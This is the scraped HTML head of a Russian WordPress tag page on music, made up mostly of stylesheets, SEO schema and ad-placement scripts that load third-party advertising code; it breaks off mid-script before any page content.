

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mariya-timohina.ru/tag/muzyka
body_size: 47636
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet"> <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]--> <!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]--> <!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]--> <script>var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/204i1.json",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('ad: presents')</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/204i1.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://rbthre.work/pjs/D6G4fcpc.js"></script> <meta name='robots' content='noindex, follow' /> <script type="text/javascript">//
				ajaxurl = "https://mariya-timohina.ru/wp-admin/admin-ajax.php";
			//</script> <title>Музыка</title><meta name="description" content="Абхазская оперная певица хибла герзмава. Звезда мировой оперы хибла герзмава &#8211; о жизни, конкуренции на сцене и семье. Новогодняя программа по телевизору 31 декабря. Вам, оливьеды." /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://mariya-timohina.ru/tag/muzyka","url":"https://mariya-timohina.ru/tag/muzyka","name":"Музыка","isPartOf":{"@id":"https://mariya-timohina.ru/#website"},"breadcrumb":{"@id":"https://mariya-timohina.ru/tag/muzyka#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://mariya-timohina.ru/tag/muzyka#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://mariya-timohina.ru/"},{"@type":"ListItem","position":2,"name":"Музыка"}]},{"@type":"WebSite","@id":"https://mariya-timohina.ru/#website","url":"https://mariya-timohina.ru/","name":"mariya-timohina.ru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mariya-timohina.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"}]}</script> <link rel='dns-prefetch' href='//ajax.googleapis.com' /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mariya-timohina.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css' href='https://mariya-timohina.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' /><link rel='stylesheet' id='classic-theme-styles-css' href='https://mariya-timohina.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='toc-css-css' href='https://mariya-timohina.ru/wp-content/plugins/aftparser/css/toc.css?ver=6.1.1' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://mariya-timohina.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' /><link rel='stylesheet' id='style-vote2x-css' href='https://mariya-timohina.ru/wp-content/plugins/vote2x/vote2x-style.css?1_2_2&#038;ver=6.1.1' type='text/css' media='all' /><link rel='stylesheet' id='wp-postratings-css' href='https://mariya-timohina.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.90' type='text/css' media='all' /><link rel='stylesheet' id='theme-style-css' href='https://mariya-timohina.ru/wp-content/themes/marafon/style.css?ver=6.1.1' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://mariya-timohina.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.1.1' type='text/css' media='screen' /> <script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=6.1.1' id='jquery-js'></script> <link rel="https://api.w.org/" href="https://mariya-timohina.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://mariya-timohina.ru/wp-json/wp/v2/tags/33" /> <script>var ajaxUrl = "https://mariya-timohina.ru/wp-admin/admin-ajax.php";</script> <link rel="alternate" type="application/rss+xml" title="mariya-timohina.ru Feed" href="https://mariya-timohina.ru/feed" /><link rel="icon" href="https://mariya-timohina.ru/wp-content/uploads/2020/02/image-1.png" sizes="32x32" /><link rel="icon" href="https://mariya-timohina.ru/wp-content/uploads/2020/02/image-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://mariya-timohina.ru/wp-content/uploads/2020/02/image-1.png" /><meta name="msapplication-TileImage" content="https://mariya-timohina.ru/wp-content/uploads/2020/02/image-1.png" /><style type="text/css" id="wp-custom-css">ins {background: #fff;}
.fixator {
    position: fixed;
    bottom: 0px;
}
.left {
    left: 0;
}
.right {
    right: 0;
}
    .fixed {box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; z-index: 999999; position: relative;}
    .closeleft {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; right: 0px; cursor: pointer; z-index: 999999;}
    .closeright {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; left: 0px; cursor: pointer; z-index: 999999;}</style><style>.coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }</style> <script>var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            console.log("bsa-l: "+blockSettingArray.length);</script><!--noptimize--><script data-noptimize="" type="text/javascript">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/mariya-timohina.ru\/wp-admin\/admin-ajax.php"};
</script>
<!--/noptimize--><!--noptimize-->
<script data-noptimize type="modul" id="fpm_modul">
html{overflow-x:hidden;max-width:100vw}
.{{async}} + .{{async}}{display:none}
[data-{{status}}]{background-color:transparent;transition:background-color .2s ease
}
[data-{{status}}]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.{{cross}}{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.{{cross}}:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.{{cross}}:after,
.{{cross}}:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.{{cross}}:before{transform:rotate(-45deg)}
.{{cross}}:hover:after{transform:rotate(225deg)}
.{{cross}}:hover:before{transform:rotate(135deg)}
.{{timer}}{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-{{type}}="outgoing"].center .{{timer}},[data-{{type}}="outgoing"].center .{{cross}}{top:0!important}
.{{timer}} span{font-size:16px;font-weight:600}
[data-{{type}}="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}

[data-{{type}}="outgoing"] *{max-width:none}

[data-{{type}}="outgoing"].left-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px}

[data-{{type}}="outgoing"]:after,[data-{{type}}="outgoing"]:before{display:none}

[data-{{type}}="outgoing"].{{show}}{opacity:1;pointer-events:all;min-width:0!important}

[data-{{type}}="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:2000;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-{{type}}="outgoing"].center.{{show}}{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-{{type}}="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-{{type}}="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-{{type}}="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-{{type}}="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-{{type}}="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].{{show}}.left-center,
[data-{{type}}="outgoing"].{{show}}.right-center{transform:translateX(0) translateY(-50%)}
[data-{{type}}="outgoing"].{{show}}.top-center,
[data-{{type}}="outgoing"].{{show}}.bottom-center{transform:translateX(-50%) translateY(0)}
[data-{{type}}="outgoing"].{{show}}.left-top,
[data-{{type}}="outgoing"].{{show}}.right-top,
[data-{{type}}="outgoing"].{{show}}.left-bottom,
[data-{{type}}="outgoing"].{{show}}.right-bottom{transform:translateX(0)}
.{{overlay}}{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-{{type}}="outgoing"].center.{{show}} ~ .{{overlay}}{opacity:1;pointer-events:all}
.{{fixed}}{position:fixed;z-index:50}
.{{stop}}{position:relative;z-index:50}
.{{preroll}}{position:relative;overflow:hidden;display:block}
.{{preroll}}:has(iframe){padding-bottom:56.25%;height:0}
.{{preroll}} iframe{display:block;width:100%;height:100%;position:absolute}
.{{preroll}}_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.{{preroll}}_flex.{{show}}{opacity:1}
.{{preroll}}_flex.{{hide}}{pointer-events:none;z-index:-1}
.{{preroll}}_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.{{preroll}}_flex.{{show}} .{{preroll}}_item{z-index:3;pointer-events:all}
.{{preroll}}_flex .{{timer}},
.{{preroll}}_flex .{{cross}}{top:10px!important;right:10px!important}
.{{preroll}}_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.{{preroll}}_flex:not(.{{show}}) .{{preroll}}_hover{cursor:pointer}
.{{hoverroll}}{position:relative;overflow:hidden;display:block}
.{{hoverroll}}_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.{{preroll}}_item [id*="yandex_rtb_"],
.{{hoverroll}}_item [id*="yandex_rtb_"]{min-width:160px}

.{{hoverroll}}:hover .{{hoverroll}}_item:not(.{{hide}}){transform:translateY(0) translateX(-50%)}
.{{slider}}{display:grid}
.{{slider}} > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.{{slider}} > *.{{hide}}{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.{{slider}} > *.{{show}}{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.{{slider}} .{{timeline}}{width:100%;height:2px;background:#f6f5ff;position:relative}
.{{slider}} .{{timeline}}:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.{{slider}} > *.{{show}} .{{timeline}}:after{animation:timeline var(--duration) ease}
.{{slider}} > *:hover .{{timeline}}:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</script>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return console.log(e),[]}},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var 